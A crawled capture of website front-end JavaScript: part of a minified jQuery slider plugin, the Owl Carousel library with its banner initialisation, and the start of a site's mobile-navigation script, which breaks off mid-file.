x=parseInt(y.css("margin-right"));A-=(t+x);var w=Math.abs(parseInt(y.css("left")));var r=w+A;var u=j.plugin.find(".ps-list .ps-selected").position().left;var s=u+j.plugin.find(".ps-list .ps-selected").width();if((u<w)||(s>r)||(z>A&&r>s)){var v=-(z-A);if(-u<v){y.css("left",v)}else{y.css("left",-u)}}return true};j.startSlide=function(){j.config.autoSlide=true;k();return true};j.stopSlide=function(){j.config.autoSlide=false;clearInterval(j.intervalEvent);return true};j.getCurrentSlide=function(){return j.currentSlide};j.getSlideCount=function(){return j.slideCount};j.displaySlide=function(r){l(r,true);return true};j.nextSlide=function(){if(j.currentSlide+1<=j.slideCount){var r=j.currentSlide+1}else{var r=1}l(r,true,"left");return true};j.previousSlide=function(){if(j.currentSlide-1>=1){var r=j.currentSlide-1}else{var r=j.slideCount}l(r,true,"right");return true};j.destroy=function(r){clearInterval(j.intervalEvent);if(typeof r!="undefined"){j.plugin.find(".ps-list > ul > li").each(function(){a(this).attr("style",null).removeClass().unbind("click");a(this).html(a(this).find("span").html())});j.plugin.find(".ps-current").remove();j.plugin.find(".ps-list").find(".ps-prev, .ps-next").remove();j.plugin.find(".ps-list > ul").addClass(j.config.mainClassName).attr("style","");j.plugin.find(".ps-list > ul").unwrap().unwrap();j.hide()}else{j.parent().parent().remove()}j.plugin=null;j.data=[];j.config={};j.currentSlide=0;j.slideCount=0;j.resizeEvent=null;j.intervalEvent=null;j.touchFirstPosition=null;j.window=null;return true};j.reload=function(r){j.destroy(true);j=this;j.plugin=this;j.window=a(window);j.plugin.show();j.config=a.extend({},i,r);g();j.window.resize(function(){clearTimeout(j.resizeEvent);j.resizeEvent=setTimeout(function(){e();var s=j.plugin.find(".ps-current > ul > li.elt_"+j.currentSlide+" img").css("max-height","").height();h(s);if(j.config.displayList){b();n()}},100)});if(j.config.autoSlide){k()}return true};p();return this}})(window.Zepto||window.jQuery);



/*********banner************/
if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}F.prototype=obj;return new F();};}(function($,window,document){var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarousel.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}base.$elem.html(content);}base.logIn();}if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}if(base.options.autoPlay===true){base.options.autoPlay=5000;}base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}if(base.options.autoHeight===true){base.autoHeight();}base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}width=$(base.options.responsiveBaseWidth).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round(base.$elem.width()/base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth)-base.options.items*base.itemWidth)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){elWidth+=base.itemWidth;base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}if(base.options.pagination===true){base.buildPagination();}if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}base.afterGo();base.singleItemTransition();return false;}goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}}if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}function dragStart(event){var ev=event.originalEvent||event||window.event,position;if(ev.which===3){return false;}if(base.itemsAmount<=base.options.items){return;}if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;}function dragMove(event){var ev=event.originalEvent||event||window.event,minSwipe,maxSwipe;base.newPosX=getTouches(ev).x-locals.offsetX;base.newPosY=getTouches(ev).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;if(typeof base.options.startDragging==="function"&&locals.dragging!==true&&base.newRelativeX!==0){locals.dragging=true;base.options.startDragging.apply(base,[base.$elem]);}if((base.newRelativeX>8||base.newRelativeX<-8)&&(base.browser.isTouch===true)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}locals.sliding=true;}if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===false){$(document).off("touchmove.owl");}minSwipe=function(){return base.newRelativeX/5;};maxSwipe=function(){return base.maximumPixels+base.newRelativeX/5;};base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===true){base.transition3d(base.newPosX);}else{base.css2move(base.newPosX);}}function dragEnd(event){var ev=event.originalEvent||event||window.event,newPosition,handlers,owlStopEvent;ev.target=ev.target||ev.srcElement;locals.dragging=false;if(base.browser.isTouch!==true){base.$owlWrapper.removeClass("grabbing");}if(base.newRelativeX<0){base.dragDirection=base.owl.dragDirection="left";}else{base.dragDirection=base.owl.dragDirection="right";}if(base.newRelativeX!==0){newPosition=base.getNewPosition();base.goTo(newPosition,false,"drag");if(locals.targetElement===ev.target&&base.browser.isTouch!==true){$(ev.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(ev.target).off("click.disable");});handlers=$._data(ev.target,"events").click;owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent);}}swapEvents("off");}base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart);},getNewPosition:function(){var base=this,newPosition=base.closestItem();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem;}else if(base.newPosX>=0){newPosition=0;base.currentItem=0;}return newPosition;},closestItem:function(){var base=this,array=base.options.scrollPerPage===true?base.pagesInArray:base.positionsInArray,goal=base.newPosX,closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth/20)>array[i+1]&&goal-(base.itemWidth/20)<v&&base.moveDirection()==="left"){closest=v;if(base.options.scrollPerPage===true){base.currentItem=$.inArray(closest,base.positionsInArray);}else{base.currentItem=i;}}else if(goal+(base.itemWidth/20)<v&&goal+(base.itemWidth/20)>(array[i+1]||array[i]-base.itemWidth)&&base.moveDirection()==="right"){if(base.options.scrollPerPage===true){closest=array[i+1]||array[array.length-1];base.currentItem=$.inArray(closest,base.positionsInArray);}else{closest=array[i+1];base.currentItem=i+1;}}});return base.currentItem;},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right";base.playDirection="next";}else{direction="left";base.playDirection="prev";}return direction;},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next();});base.$elem.on("owl.prev",function(){base.prev();});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play";});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop";});base.$elem.on("owl.goTo",function(event,item){base.goTo(item);});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item);});},stopOnHover:function(){var base=this;if(base.options.stopOnHover===true&&base.browser.isTouch!==true&&base.options.autoPlay!==false){base.$elem.on("mouseover",function(){base.stop();});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play();}});}},lazyLoad:function(){var base=this,i,$item,itemNumber,$lazyImg,follow;if(base.options.lazyLoad===false){return false;}for(i=0;i<base.itemsAmount;i+=1){$item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue;}itemNumber=$item.data("owl-item");$lazyImg=$item.find(".lazyOwl");if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue;}if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked");}if(base.options.lazyFollow===true){follow=itemNumber>=base.currentItem;}else{follow=true;}if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg);}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0,isBackgroundImg;if($lazyImg.prop("tagName")==="DIV"){$lazyImg.css("background-image","url("+$lazyImg.data("src")+")");isBackgroundImg=true;}else{$lazyImg[0].src=$lazyImg.data("src");}function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");if(base.options.lazyEffect==="fade"){$lazyImg.fadeIn(400);}else{$lazyImg.show();}if(typeof base.options.afterLazyLoad==="function"){base.options.afterLazyLoad.apply(this,[base.$elem]);}}function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))||isBackgroundImg===true){showImage();}else if(iterations<=100){window.setTimeout(checkLazyImage,100);}else{showImage();}}checkLazyImage();},autoHeight:function(){var base=this,$currentimg=$(base.$owlItems[base.currentItem]).find("img"),iterations;function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){window.setTimeout(function(){base.wrapperOuter.addClass("autoHeight");},0);}}function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight();}else if(iterations<=100){window.setTimeout(checkImage,100);}else{base.wrapperOuter.css("height","");}}if($currentimg.get(0)!==undefined){iterations=0;checkImage();}else{addHeight();}},completeImg:function(img){var naturalWidthType;if(!img.complete){return false;}naturalWidthType=typeof img.naturalWidth;if(naturalWidthType!=="undefined"&&img.naturalWidth===0){return false;}return true;},onVisibleItems:function(){var base=this,i;if(base.options.addClassActive===true){base.$owlItems.removeClass("active");}base.visibleItems=[];for(i=base.currentItem;i<base.currentItem+base.options.items;i+=1){base.visibleItems.push(i);if(base.options.addClassActive===true){$(base.$owlItems[i]).addClass("active");}}base.owl.visibleItems=base.visibleItems;},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in";},singleItemTransition:function(){var base=this,outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth/2,animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';base.isTransition=true;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos){return{"position":"relative","left":prevPos+"px"};}$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=true;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass);});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=true;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass);});},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=false;base.endCurrent=false;base.isTransition=false;}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"visibleItems":base.visibleItems,"isTouch":base.browser.isTouch,"browser":base.browser,"dragDirection":base.dragDirection};},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer);},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove();}}base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"));},destroy:function(){var base=this;base.stop();window.clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData();},reinit:function(newOptions){var base=this,options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem);},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return false;}if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return false;}base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString);}else{base.$userItems.eq(position).before(htmlString);}base.setVars();},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return false;}if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}base.unWrap();base.$userItems.eq(position).remove();base.setVars();}};$.fn.owlCarousel=function(options){return this.each(function(){if($(this).data("owl-init")===true){return false;}$(this).data("owl-init",true);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarousel",carousel);});};$.fn.owlCarousel.options={items:5,itemsCustom:false,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,rewindSpeed:1000,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["prev","next"],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,addClassActive:false,transitionStyle:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false};}(jQuery,window,document));


$(function(){
	$('#owl-demo').owlCarousel({
		items: 1,
		navigation: true,
		navigationText: ["上一个","下一个"],
		autoPlay: true,
		stopOnHover: true
	}).hover(function(){
		$('.owl-buttons').show();
	}, function(){
		$('.owl-buttons').hide();
	});
});


--- FILE ---
content_type: application/javascript
request_url: http://www.nartreeliving.com/templates/main/js/com.js
body_size: 1061
content:
/* 导航条 */
$(function () {


   //点击逐渐展开移动端导航
   $(".a_js").click(
       function () {
           $(".m_nav").stop(true, false).delay(0).animate({
               width: "100%",
               height: "100%"
           }, 0);
           $(".m_nav").find(".closecover").stop(true, false).delay(0).animate({
               opacity: "0.9"
           }, 300);
           $(".m_nav").find(".closeicon").stop(true, false).delay(0).animate({
               opacity: "1"
           }, 300);
           $(".m_nav").find(".m_navList").stop(true, false).delay(0).animate({
               right: "0"
           }, 300);
           $('body').css('overflow','hidden');
		   $('a_js').hide();
       }
   )

   //点击关闭，逐渐隐藏
   $(".a_closed").click(
       function () {
           $(".m_nav").stop(true, false).delay(300).animate({
               width: "0",
               height: "0"
           }, 0);
           $(".m_nav").find(".closecover").stop(true, false).delay(0).animate({
               opacity: "0"
           }, 300);
           $(".m_nav").find(".closeicon").stop(true, false).delay(0).animate({
               opacity: "0"
           }, 300);
           $(".m_nav").find(".m_navList").stop(true, false).delay(0).animate({
               right: "0"
           }, 300);
           $('body').css('overflow','auto');
       }
   )

   //判断是否有子标题
